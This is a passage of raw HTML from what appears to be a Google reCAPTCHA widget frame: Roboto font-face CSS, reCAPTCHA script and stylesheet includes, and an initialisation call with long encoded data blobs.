U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2lMwCnrX3fFnvpmBBl4oOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2lMwCnrX3fFnvpmBBl4oOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2lMwCnrX3fFnvpmBBl4oOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4pPdMKvwrFJTsK4aHRhw6AnwrXCt8OSwr5awp4+w7UNZHrCtMKuworCk8OQwoA/KMOaw7jDjHwUwq/DpsOmwonDmkgaBMK2wooCMy9JBcO8w7vDjsKGwpJqViJSw4sFw4XCvgHCnRFeb8Ozw6PChTLCjsKbQMOkfcO9wrJMwq5vIxUew5DCv1HCrMOQDcO/[base64]/CgUkkBcOIKEXCkVApw7jDuwjCv2ctQsOQw6ESw7/CqGd9Oy/[base64]/BRnCvcKSc2PDgB/[base64]/[base64]/DnSEnw7jDrXrDiXjCtBd3HsK4wrPDr3pSwrPCoQduwrnCjEfCusKEHlY5w5XChcOWw7jDkHTCmsONPcKJWi4HNAkAdcOawo7Dpnh2fzTDj8OWwr3DgsKGRMKGw71Gcm/CgMOqVxkswqzCn8OQw61Ow5IZw6jCl8O/f3E6aMKbCcOxwoLClsO/[base64]/Dh2AAWcKGwoBsP1DDqD8SWsKcY8KLwopGwo19w6lkwpLDscKSG8OkX8Klw5DDukfDj1gfwrzCqMKLPMODSsOcbMOmT8OCG8KfW8OSfS9YQcOWJxpILGZswrQ7FMKGw7LCk8Ohw4HChlbDqm/DlcODXMObenlxw5QzGTEpCsKYw7hWQMOYw5LDrsO7CkB8U8KqwpzDoG41wrPDhSTCtiwgwrMwLXg2w6nDhjZHcjzDrik2w4zDthrCgVVQw4FKNcKKwprDrT3CkMKbw5I3w6/Cs0BKwp9PaMO5Y8KSf8K6Qn/DolxeL34JGMOEIA8tw6nCuG7Dm8K3w7LCuMKacDEzw5Jgw4tAZzgpw6fDnTzClsK5b0jCngrDkHXCiMK5QF8nSC8GwpbCocOyOMKVwp/[base64]/DhmLDgTJBVgLCncO+w5JDdsKYBhBlw55CZMOMwpdaw6DCgAA4dcObwohRasKXwpwVSzJxw64EwqIxwpLDrcKKw6TDuVFkw6Qvw4TDogMdcMO5wqlZZ8KdJ2bCthTDrmwrVsKqa0fCth1HDMKxCcKjw43ChwvDjkUrwocIwoltw6VCw4/DrMOAw4XDo8KTSTXDvioHc2h1CTQ6wrxqwq8UwroGw75vAi3CmBDCs8K7wq0lw49Ew47Ck0IWw6DCuwPDrsKww7zCkn/DizbDucOiNTFjLcOhw6lVwp3Ck8OFwrwFwpN5w40CZsOhwpnDpMKmL1bCtsOnwosNw4zDtgomw7/CjMKifUZgVDHDsWBGQsO1CEfDgsK0w7/CvHTCucKLw6vCvcK9w4EZKsK0NMKDJ8ONw7nDik5uwrJgwonCkWYFKsKMScKzXDnDo1M7B8ODwr3CnMO0HisBAETCpmPCjnjCinQ+JcKiTcO1Q2/DsnTDvBHDnn7DksOhbsOTwrPCocOXwrt1MBDDusOwLsKswqPCk8K/[base64]/DrsOQwp45MG7CozwuMALCnMOeHjnCvVXCjsOTwrLCsms1bTpGw4LDqmbDnBEUAGslwofDkj16ChxHPMOeTsOJG1jDo8KmX8K4w6cvXDdRwpLDvcKGKcKzXHksOMOAwrHCmCzCsgkLwp7Cn8KLw5rCpMOHwpvCusK/wrt9w4bCq8KdfsKqwpnCviFGwoQdfHXCpMKaw5PDlMOaA8OGPXXDusO+WirDuF/DhMKOw6AvU8K7w4XDmXTCvMKLcQEDGsKPXcOkwq7Du8KAwrwXwrHDn1gZw4PDj8KBw5lsLsOgWcKdbXzClcOwEMKQwq8BOmM6HMOSw7Zkw6F6XcKgc8KEw6vCgCPCncKBNcO/UEvDp8OGXcKebMKdw4ZAwqzDk8OUHRp7d8OIR0Ihwok7wpdOdyZeb8K4QUBmYsKDZAXDmGPDlcKLw5Fow73CmMKOw53Ci8KlRXAxw7RwWcKvRB/Di8KewrRaJQtAwqXCgD/DogoKNMOMwpFfwrtFbsO+XcOwwrfDsmUcLi9wU0zDlwPCvzLCvsKZwqfDmMKVA8OuW1JQwqXDmSQxRcKRw6nClxAbK0LDoQV8wrhTE8K7GxfDlMO3A8OhMztjTwMzFMORIyHCucOdw7ANMXwdwp/Co1VbwrbDs8OkVTUPTAdRw411wpnCmcOew4/CkQzDscOaD8OEworCswXDvXDDsClTa8OvXAzCmsKoScOow5VewoTClWTCpsKlw4d3wqRhwqDCmjwkesK6WF0Ywqx2w7MCwqHCkCwLdcKBw4BnwrTDk8O1w7vDiiYfUijDpcKMwrt4wrHCswRPY8OUDcKow7BbwrQmYhnDp8O/wrHDqgJDw4PCtho5w43Dp107woDDqQNMwoJ9GW/CqB/DncOCworDncOLw6lkw7/CvsOeSkPCp8OUR8Kfw4smwrcJw6HDjBA2wrNZwq/[base64]/CkcO2wooGABsCw4UzIVrCi8Odw4LCo3PDqsOLVMONCsKewqccMsOKcSo0YEMUDDLDninDkcKufcKCw4bCv8K8SATCocK7SRrDsMKXGzohGsK9RcO/[base64]/w63DqsOdJWAeQUrDlcOswqVzdsKvwpfDocOeRMKzXcOPCcOrJW/Cj8Oowo/CgsK8dCdVYQzCikhMw5DCiBTCjcKkKMKKScK+SV9RecKhw7DDpsKiw7RMBsKHXsKdQcK6NcKLw64dwrs0w7DDlVQXwp3Ck3U3wozDtQFvw4/[base64]/Dr8KDwqfDsnnDhMOOwpl6w4FCZsOBUMKUw7vDlcKyVR3CgsOdwpXCiMOKLXjCq1HDsgZfwrkPw7DChsO4NkTDlzLCscOwJzHCpMKKwqFxFcOJw6APw4E5GDRle8KAKWjCksKuw7tIw7XCjMKRw54qEh/DgWHChxJsw5kUwqtaHhQmw4N+JjPDgh0UwrnDmsKXFktOw4pswpQKwp7DrzbCvhTCs8OYw73DoMKuBg9kT8OswrzDpyvCpgw2K8KPFsK0w7VXHsOhwrnCucKYwpTDiMO+DjVWQw3Dq3rDr8OzwqvCgVYmwp/CoMKdMlPDn8K9Y8OaA8Opwp7DkSvClideanDDtFgUwovDgj9hZ8KlHMKmckvDlELCh2MpS8O+BcO9wp3Chm53w5vCtsKKw4ZxPF3DsWBoFT/Dlxdnw5LDsGLCmWLCmQFvwq0IwoDCv0FQEm8of8KvGkR0bcOQwrAtwrxuwpJQw4UmbRTDgjhWDsOqScKiw4TCncOjw4TCk2kyVsOww6EYd8OaFAIRRk0Awqs1wrhSw6zDnMKDEsO4w7/CgMOMBFkJenHDp8Ozwoozw7diwqbDuzfCn8Kvw5pRwpPChArCr8OpPwcdDEfDoMOneic3w5vDoSrCvMOfw6V2EQMiwqIbDMKgAMOQw64Kw4McN8K8w53CkMKVAMKWwpFVHXXDj0keEsKXV0LCsEA2w4PCuzk5wqF/EsKZeWTCrCXDqcOgR3fCgksDw6VIE8KWWMK2NHo1SV7Cl3XCh8KxbUfChAfDh3laDcKEw5Iaw4fCgcKqEyo+LjEaGcK/wo3DvcOZw4vDtAltw7F0TVbClMOULGHDhsOywqM2AcOgwpLCrkUmQcKBCUrDkXPDhMOFTDBOwqpCBnbCryc7woXCqADCjEBcw4d6w7fDslsSCcO/[base64]/CgcOlSiVdw6/DtD3CoiMTwqd5HFZhdX7DvknCn8KjICXCjcKIwoEiSsOqwo/Ds8O2w77CkMKfwqzDlmTCv0/CpMOucnjDtsOOFkTCocOOwp7Cgj7Dj8KhWn7CrMKRbsOHwoLCpCjClVtdw59eHXDCjMOWG8K/dcOtAMOwUcKgwpp0WVbCshfDgsKJOcKow53DvTfCv1UKw4rClcOwwrjCp8KiPTPCp8Ohw5gTHDHCm8KyKH5BZlbDksKxYhQaaMK4KsKyVcKcw67Cj8Ogb8OjX8OKwoZgdUrCvMOnwr/CjsOdw50kwr7CrztkD8OXMRjCrcODfihdw4FlwpdWUsKDw54lw7xJwobCgV7DjsKgXMKtwqhYwr9/w4XCkyUtw4TDtVzCh8OZwpp9cj1ywq7Di2tvwqNvesOsw5jCqRdJw4LDh8KkPMKWHCDCmSLCtT1Twq5uwoYVJcOfeEB8wqTDk8O/wpLDqMOYwq7Cg8OeN8KGdcKdw7zCm8K7wofDl8K9JMOdwoc7woltPsO5wqvCqMO+w6nDrcKEw4TClSpowrTClXtJFAbDtTXDpikXwrjDj8OVe8OUwqfDosOLw4sLfUDCkFnCncOowqjChRkhwqQBeMOAw73DuMKAw4/CicKFDcOcGcKmw7TDi8Okw4LCqz/DtkY2w6/DhD/ClH8Yw5/CsjQDwqfCmm03wobCs3PCu2HClMKoWcOtKsKENsKuw70Gw4fDkE7DrsKuw4k3w7oreiNbwrZ5PjNrw4Iawr5Nw68vwoLDgMOMScO8w5XDgsKOKMK7FkR/YMKtdFDCqnLDkhnDnsKHCsO3TsO2wp8/wrfCs1bDusKtwp7Dp8OdOU9mwr1iwrjDqMOiwqI+B2R6XcKpQVPCisOqPw/[base64]/wpRsK0nDq8OlwofDmzTDncKxMyzDoBfClG51f8OvGiTDkMOhw7IVwobCkFt+I3I+PcOTwo0TccKOw6wHcHPCsMKjOmbDssOHw5R5wpHDhsKNw5p5ZzQKw4/Cvx1zw6BEfx8Zw6zDucOcw4HDisKhwoQQwpzChg4wwr3CncK+RMOxwrxCVMOCDDXCtHjCscKcw6LCpWJTeMKow4AATS0kJ0DDgcOhQVXDs8KVwqtswp09bH/DoAg5wozCrcOIw6PCsMKjw6FeUWMaAl46ZTrCusO0f2xbw4rCki3Cmn4mwqMNwqIcwqvDhMOvwqoFw57CtcKbwpLDjD7DiBHDqhsLwosxJynCmsKXw4rCsMK9w7nChsK7UcOzacOCw63CnEbCisK9wrZiworCjHF4w6fDmsKRQB1Ewq/CjBTDmTnDhcOjwr/CqUwvwoFpw6XCssOLCMOJNMOrZiN2eiZEV8K4wp1Dw68/TGYMYsOyJUQIAz/DrTJ2UMOyOgx5HcKABF3CpF3CnVUQw45ww7TCjcOVw7ddw6DDlDMPditnwpLCosOjw6zCuR/DmiHDlcOmwqZEw7vDhglFwrrCuhrDvcK9woDDkEwYwrk0w719wrnDpV/DqDfDsFvDs8KQKBTDs8KBwqLDsUIaw4wvOMO1wol0I8KCdsO4w4/CuMO2CwHDpsKBw5tmw6xCw5vCggtrRiTDr8KYw5LDgkpTYsOkwrbCuMKFSDDDpMOpw5NafMOJw5cUFsKZwootGsO3ChbDvMKMecOBSVrCvH1AwoN2S1PCuMKXwqzDkcO4wo/Ct8O1S2QKwqnCisKZwp4zSlzDvsOKP03DjcOQaRPDgsOcw58aUcKZb8KQwowARH/[base64]/DiwfDjcOvFsKRfcOBwrrCtMKWwprCjyoGw49Uw6szbXkKw6bDqMK1OVM4WsOOwrd8X8Ktwr3Cii7DnsKKEsKDcMOjDsKbSMOHw6FIwqFKw7IRw6IhwpwVcyTDognCji1ew68iwo0dIS/Di8KXwrfCiMOHPjXDiQTDlcK7wpjCuAIUw7rDm8KcGMKPFsOWwo7CtkhIwpHDuwHDqsKXw4fCisK8G8OnJzoqw5nCknBWwoE1wotjHVdrRFbDpcOywqJvTDVUw6/DuiLDsyHDkzgLLFdqKQ4CwpYzwpTCh8OowoHDjMK9YcKlwoQ+wrdZw6IGwqXDpMKawqLDoMKPbcKfIHxmWjUPDMOqw5tQwqAOwrMEw6PChiRkP1QPLcOYB8KjDQ/ChMOUWj1ywpPCosKSwp/CrW7DmFrCl8OhwonCvMK6w4M3wrbDrMORw4jDrRZmLMKywpHDvcK+w4UhZ8OvwoDCnMOuwo1nIMO/GT/Ci1dhwpLCocOnCn3DiRtWw5pdcglCV0LDl8OqYCdQw7lsw417aC5AOU0ow7XDhsK6wpNJwoYpAGMjVcKCJktqN8KTw4DCvMOjaMKrT8O8w7DDp8KgPsOeQcKmw4UVw6kOwqLCqcO0w79kwpw5w4XDk8KOcMKYS8K/BAXDtMK+wrM2Tl/DscOXPDfDsSPDtUfCj0klXxnCkgzDj0lSN0l5a8Oza8OLw4dxOGzCljhMEsKeVTlCwq48w6vDtcO6J8K+wrPDs8Kaw5J8w7pqO8KFeHnCosOqd8OVw6LDgi/Cp8Ozwp8GJMO2STzChMKwfTtYTcKxw5TCmxLCnsOSFkh/wqrDvDfDqMOmwq7Do8KodDLClMOwwrb